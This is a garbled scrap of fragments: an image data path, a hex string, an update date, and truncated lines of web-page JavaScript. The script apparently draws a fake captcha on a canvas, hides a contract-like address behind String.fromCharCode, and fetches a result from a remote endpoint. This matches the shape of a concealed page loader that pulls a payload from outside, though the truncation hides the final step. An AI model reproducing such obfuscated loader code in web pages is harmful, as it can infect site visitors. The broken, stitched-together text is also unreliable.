
cef7c42f8902f0a1e85e6a3982
📆 Update: 2026-04-15
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r